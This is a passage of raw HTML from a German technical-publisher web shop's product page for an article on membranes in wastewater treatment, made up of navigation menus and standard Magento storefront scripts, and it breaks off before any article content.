Verfahren</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-1-9-4 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-1-9-5 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/industrieofen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-1-9-6 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-1-9-7 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-1-9-8 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/msr-automatisieren" ><span>MSR &amp; Automatisieren</span></a></li><li  class="level2 nav-1-9-9 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/schmelzen-und-giessen" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-1-9-10 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/warmebehandlung" ><span>Wärmebehandlung</span></a></li><li  class="level2 nav-1-9-11 category-item last"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/stahlbau" ><span>Stahlbau</span></a></li></ul></li><li  class="level1 nav-1-10 category-item"><a href="https://www.vulkan-shop.de/buecher/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a></li><li  class="level1 nav-1-11 category-item last"><a href="https://www.vulkan-shop.de/books/uber-50-reduziert" ><span>Über 50% reduziert</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.vulkan-shop.de/ebooks"  class="level-top" ><span>eBooks</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/bildungsmedien" ><span>Bildungsmedien</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/filtrieren-und-separieren" ><span>Filtrieren und Separieren</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-2-4-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-2-4-6 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-2-4-7 category-item"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-2-4-8 category-item last"><a href="https://www.vulkan-shop.de/ebooks/gas-erdgas/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1" ><span>Gebäudetechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/brandschutz" ><span>Brandschutz</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/energie" ><span>Energie</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/gesetze-normen" ><span>Gesetze &amp; Normen</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/heizungstechnik" ><span>Heizungstechnik</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/kaltetechnik" ><span>Kältetechnik</span></a></li><li  class="level2 nav-2-5-6 category-item last"><a href="https://www.vulkan-shop.de/ebooks/gebaudetechnik1/luftung-klimatechnik" ><span>Lüftung &amp; Klimatechnik</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/anwendungsgebiete" ><span>Anwendungsgebiete</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-2-6-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/dichtungstechnik" ><span>Dichtungstechnik</span></a></li><li  class="level2 nav-2-6-4 category-item last"><a href="https://www.vulkan-shop.de/ebooks/industriearmaturen/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren" ><span>Pumpen &amp; Kompressoren</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/kompressoren" ><span>Kompressoren</span></a></li><li  class="level2 nav-2-7-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/vakuumpumpen" ><span>Vakuumpumpen</span></a></li><li  class="level2 nav-2-7-4 category-item last"><a href="https://www.vulkan-shop.de/ebooks/pumpen-kompressoren/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-2-8 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-2-8-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-2-8-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-2-8-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-2-8-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-2-8-6 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-2-8-7 category-item"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-2-8-8 category-item last"><a href="https://www.vulkan-shop.de/ebooks/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li></ul></li><li  class="level1 nav-2-9 category-item parent"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-2-9-1 category-item first"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-2-9-2 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-2-9-3 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-2-9-4 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-2-9-5 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/industrieofen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-2-9-6 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-2-9-7 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-2-9-8 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/msr-automatisieren" ><span>MSR &amp; Automatisieren</span></a></li><li  class="level2 nav-2-9-9 category-item"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/schmelzen-und-giessen" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-2-9-10 category-item last"><a href="https://www.vulkan-shop.de/ebooks/thermoprozesstechnik/warmebehandlung" ><span>Wärmebehandlung</span></a></li></ul></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.vulkan-shop.de/ebooks/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.vulkan-shop.de/zeitschriften"  class="level-top" ><span>Zeitschriften</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.vulkan-shop.de/zeitschriften/3r" ><span>3R</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/atp-magazin" ><span>atp magazin</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/automation-blue" ><span>Automation Blue</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/f-s-filtrieren-und-separieren" ><span>F&amp;S - Filtrieren und Separieren</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/gwf-gas-energie" ><span>gwf Gas + Energie</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/gwf-wasser-abwasser" ><span>gwf Wasser | Abwasser</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/industriearmaturen-dichtungstechnik" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/prozesswarme" ><span>Prozesswärme</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/recht-und-steuern" ><span>Recht und Steuern</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.vulkan-shop.de/zeitschriften/wassermeister" ><span>Wassermeister</span></a></li><li  class="level1 nav-3-11 category-item last"><a href="https://www.vulkan-shop.de/zeitschriften/stahl" ><span>stahl.</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.vulkan-shop.de/englische-zeitschriften"  class="level-top" ><span>Englische Zeitschriften</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.vulkan-shop.de/englische-zeitschriften/3r-international" ><span>3R International</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.vulkan-shop.de/englische-zeitschriften/gas-for-energy" ><span>gas for energy</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.vulkan-shop.de/englische-zeitschriften/heat-processing" ><span>heat processing</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.vulkan-shop.de/englische-zeitschriften/industrial-valves" ><span>Industrial Valves</span></a></li><li  class="level1 nav-4-5 category-item last"><a href="https://www.vulkan-shop.de/englische-zeitschriften/water-solutions" ><span>Water Solutions</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top parent"><a href="https://www.vulkan-shop.de/fachartikel"  class="level-top" ><span>Fachartikel ePaper</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-5-2-8 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/gas-erdgas/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-5-3 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/industriearmaturen" ><span>Industriearmaturen</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/industriearmaturen/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-5-3-2 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/industriearmaturen/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-5-4 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-5-4-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-5-4-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-5-4-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-5-4-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-5-4-6 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-5-4-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-5-4-8 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li></ul></li><li  class="level1 nav-5-5 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-5-5-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-5-5-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-5-5-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-5-5-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/industrieoefen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-5-5-6 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-5-5-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-5-5-8 category-item"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/schmelzen-und-gie-en" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-5-5-9 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/thermoprozesstechnik/waermebehandlung" ><span>Wärmebehandlung</span></a></li></ul></li><li  class="level1 nav-5-6 category-item parent"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser" ><span>Wasser &amp; Abwasser</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 category-item first"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/abwasser" ><span>Abwasser</span></a></li><li  class="level2 nav-5-6-2 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/recht" ><span>Recht</span></a></li><li  class="level2 nav-5-6-3 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/siedlungswasserwirtschaft" ><span>Siedlungswasserwirtschaft</span></a></li><li  class="level2 nav-5-6-4 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/wasseraufbereitung" ><span>Wasseraufbereitung</span></a></li><li  class="level2 nav-5-6-5 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/wassernetze" ><span>Wassernetze</span></a></li><li  class="level2 nav-5-6-6 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/wasser-abwasser/wasserversorgung" ><span>Wasserversorgung</span></a></li></ul></li><li  class="level1 nav-5-7 category-item"><a href="https://www.vulkan-shop.de/fachartikel/wassernetzautomatisierung" ><span>Wassernetzautomatisierung</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.vulkan-shop.de/fachartikel/industriepumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level1 nav-5-9 category-item last"><a href="https://www.vulkan-shop.de/fachartikel/industriepumpen-kompressoren/zubehoer-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Einstellungen                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-vv_de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-vv_en switcher-option">
                            <a href="https://www.vulkan-shop.de/stores/store/redirect/___store/vv_en/___from_store/vv_de/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9tZW1icmFuZW4taW4tZGVyLWFid2Fzc2VycmVpbmlndW5nLW5ldWUtaGVyYXVzZm9yZGVydW5nZW4tdW5kLWxvc3VuZ2VuP19fX3N0b3JlPXZ2X2Vu/">
                                Englisch                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Membranen in der Abwasserreinigung \u2013 neue Herausforderungen und L\u00f6sungen"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="VgcbI4ZZ5bjuznWo" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.vulkan-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.vulkan-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.vulkan-shop.de\/","customerLoginUrl":"https:\/\/www.vulkan-shop.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.vulkan-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.vulkan-shop.de\/page_cache\/block\/render\/id\/14518\/","handles":["default","catalog_product_view","catalog_product_view_type_downloadable","catalog_product_view_attribute_set_13","catalog_product_view_id_14518","catalog_product_view_sku_05399_2021_03_01"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/membranen-in-der-abwasserreinigung-neue-herausforderungen-und-losungen"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.vulkan-shop.de/media/catalog/product/cache/f3020b7489dcfc4d1d147cf4dad07b7f/0/1/01_WA_03_2021_FB_Isle.png"
        width="700"        height="700"    />
    <link itemprop="image" href="https://www.vulkan-shop.de/media/catalog/product/cache/f3020b7489dcfc4d1d147cf4dad07b7f/0/1/01_WA_03_2021_FB_Isle.png">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
